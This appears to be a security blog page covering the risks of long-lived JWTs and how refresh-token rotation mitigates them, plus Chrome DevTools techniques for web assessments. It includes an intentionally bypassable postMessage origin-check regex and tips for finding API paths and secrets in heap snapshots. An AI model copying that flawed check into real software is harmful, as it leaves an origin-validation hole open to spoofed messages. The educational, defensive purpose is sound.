Long-lived JWT - Abuse and Mitigation
The Blend of Developer Tools into Security Assessments
Authorization Checks Made Easy
Finding Gems in JavaScript using Dumpster Diver
All about Application security

All about Application security
I have an application which is using JWT based Access Token for maintaining the state of the user in the application. The exp claim or the expiry of the token is set to 6 months.
I have to convince my cool team of developers that it is not a good practice to use Long Lived JWT tokens.
After reading bunch of documents, blogs, and RFCs. I came up with below answers.
Readers Note - If you find something incorrect or if I misunderstood something. Just comment below and I will fix it in the blogpost
Once the token is stolen, an attacker can have complete access to the user's account with whom the token is associated with and can potentially perform Read, Create, Update or Delete operations. Having access to a token is similar to having access to your Username and Password.
4.3.1 Threat: Eavesdropping Access Tokens
Attackers may attempt to eavesdrop access tokens in transit from the authorization server to the client.
Impact: The attacker is able to access all resources with the permissions covered by the scope of the particular access token.
5.1.5.3. Use Short Expiration Time - A short expiration time for tokens is a means of protection against the following threats:
/logout and the moment user logs out and the /logout API is called, configure you Auth server to put the JWT in a "Deny-List" or "Invalid List". This way the JWT can be invalidated immediately the user logs out.Using Deny-list or blacklist fails the purpose of using JWT over Session ID. But consider it as an extra or optional precaution which you can take if you are worried about token being stolen.
You can't have everything -
Security is a kind of trade off here, either you can have Stateless JWT and risk your token to potential misuse or trade statelessness of JWT for security purpose.
Developer -
Using small expiry is not acceptable, my client does not like being logged out again and again or my client does not want to login again and again using ID and password
Security Engineer -
Makes sense, having short expiry time of JWT, the user will be logged out after every 5 or 15 minutes depending upon the defined time. No body wants to login again and again.
Why don't you implement Refresh tokens?
Refresh tokens can used to fetch a new JWT/Access Token before the token expires or after.
Developer -
But how does that work ?
The Refresh token is issued during the authentication process along with Access Token. In simpler terms, the auth server saves the refresh token for handling renewal of JWT.
To understand more, why don't you read below snippet by Oauth.com
Developer -
But what if my Long-lived Refresh token is compromised ??
Security Engineer -
You can increase security by using refresh token rotation available in Auth0 and Okta Dashboard. Basically, every time an application exchanges a refresh token to get a new access token, a new refresh token is also returned. Therefore, you no longer have a long-lived refresh token that, if compromised, could provide illegitimate access to resources. As refresh tokens are continually exchanged and invalidated, the threat is reduced.
You can also refer below comments -
5.2.2.3. Refresh Token Rotation
Refresh token rotation is intended to automatically detect and prevent attempts to use the same refresh token in parallel from different apps/devices. This happens if a token gets stolen from the client and is subsequently used by both the attacker and the legitimate client. The basic idea is to change the refresh token value with every refresh request in order to detect attempts to obtain access tokens using old refresh tokens. Since the authorization server cannot determine whether the attacker or the legitimate client is trying to access, in case of such an access attempt the valid refresh token and the access authorization associated with it are both revoked.
5.2.2.4. Revocation of Refresh Tokens
The authorization server may allow clients or end users to explicitly request the invalidation of refresh tokens. A mechanism to revoke tokens is specified in [OAuth-REVOCATION].
This is a countermeasure against:
The blog talks all about Chrome Dev tools and making its best use in Web Security Assessments and Bug Bounties

It is used to create breakpoints for the function we specify under certain conditions
In the below example, I have specified a function postMessage following a condition where if the postMessage is using * as the target origin which in general, not a good practice as it could potentially leak sensitive information to third parties.
debug(postMessage, 'arguments[1] == "*"')
To use debug function, open chrome developer tools
Under Console, type
debug(postMessage, 'arguments[1] == "*"')

Reload the page and you will see your browser in action setting breakpoints whereever our function's condition is satisfied.

Another similar thing is monitorEvents, it creates breakpoints for DOM events and hence we can use monitorEvents function too to look for postMessage events.
To use monitorEvents, open chrome developer tools
Under Console, type
monitorEvents(window, 'message')
and refresh the page or click on any hyperlink/feature in the application to check for any MessageEvent
If you do not know about postMessage API, then below points will give enough idea about what is postMessage API
The postMessage API is an alternative to JSONP, XHR with CORS headers and other methods enabling sending data between origins. It was introduced with HTML5 and like many other cross-document features it can be a source of client-side vulnerabilities
To send a message, an application simply calls the "postMessage" function on the target window it would like to send the message to:
targetWindow.postMessage("hello other document!", "*");
And to receive a message, a “message” event handler can be registered on the receiving end:
window.addEventListener("message", function(message){console.log(message.data)});
Scenario 1 The first pitfall lies in the second argument of the “postMessage” function. This argument specifies which origin is allowed to receive the message. Using the wildcard “*” means that any origin is allowed to receive the message.
Since the target window is located at a different origin, there is no way for the sender window to know if the target window is at the target origin when sending the message. If the target window has been navigated to another origin, the other origin would receive the data.
Scenario 2 The second pitfall lies on the receiving end. Since the listener listens for any message, an attacker could trick the application by sending a message from the attacker’s origin, which would make the receiver think it received the message from the sender’s window. To avoid this, the receiver must validate the origin of the message with the “message.origin” attribute.
If regex is used to validate the origin, it’s important to escape the “.” character, since this code:
    //Listener on http://www.examplereceiver.com/
    window.addEventListener("message", function(message){
        if(/^http://www.examplesender.com$/.test(message.origin)){
            console.log(message.data);
        }
    });
Would not only allow messages from www.examplesender.com, but also wwwaexamplesender.com, wwwbexamplesender.com etc.
The memory tab in the developer tools has been very useful to me in my security assessments. Before digging deep let's understand what memory tab does
Memory tab helps to learn about the execution time and memory usage of the whole web page loaded in your browser. Memory tab has three profiling types
For our requirement, the Heap snapshot profile is enough and we can ignore the other two.
Heap snapshot can take a snapshot of the memory heap to show the memory distribution of JavaScript objects and related DOM nodes in our loaded webpage. The most interesting thing about this is that the snapshot contains all the possible strings in your websites.
We can use the snapshot and can search for all possible APIs in the loaded web page.
For example, I am using OWASP Juice Shop and will look for possible APIs in the application.
Taking Snapshot
Before taking the snapshot you must know that it is highly possible that the loaded page may not have all the APIs available in the application, hence you might need to take multiple snapshots by browsing multiple pages.

Load your application into chrome and open developer tools (F12)

Navigate to Memory tab

Select Heap snapshot and click Take Snapshot

Once the snapshot is completed, press ctrl+f to open search bar
Now to search for APIs, search strings like /api or /rest.
Apart from looking for APIs, we can also use it to look for specific strings in JavaScript code. Most of the time, we end up looking for secrets in JavaScript by first collecting the JavaScript files and then looking for hardcoded secrets. It becomes really annoying to load large JavaScript files and search for string. If this method does not help you in finding sensitive keywords, then you can read my blog Finding Gems in JavaScript using Dumpster DiverLink.
An open-source tool built to improve the quality of the web pages. You can run it against any web page, public, or requiring authentication. It has audits for performance, accessibility, progressive web apps, SEO and more - This is what lighthouse is actually built for, but how is it helpful in our security assessments
Lighthouse has multiple categories based on which it does audit, the categories are mentioned below
For our security assessments, Best Practices is the one which is required.
Best Practices: During audit, Lighthouse does below mentioned checks
Note: Use the click me hyperlinks to read more about the checks mentioned above.
For me this tool saves a lot of time, it becomes really annoying to individually look for basic security issues like not using HTTPS, outdated libraries, use of deprecated APIs, etc.

If you are a Burp Suite fan and thinking about Burp Suite doing this same thing under Issues, I would say yes it does; but lighthouse still beats Burp Suite as it reduces the steps and the UI is really awesome and user friendly.
Have a look how Burp Suite displays the issues

and now look at Lighthouse doing the same thing


You just need to click on the Insecure URLs, or the mentioned libraries. Lighthouse will provide all the additional information you may look for.
Steps
Open OWASP juice in the Chrome Web Browser
Open Chrome Developers tools
Navigate to Lighthouse tab
Uncheck all the categories except Best Practices and because we are on Desktop device, choose Desktop.

Click, Generate report button.
Wait for the Audit to finish and notice the report in response.

The network tab is another useful element in security assessment, although a lot of things can be done using the network tab, I will mention a few important ones.
Network tab helps us in identifying the kind of resources, pages being used by the application. We can filter the resources using the filter tab.
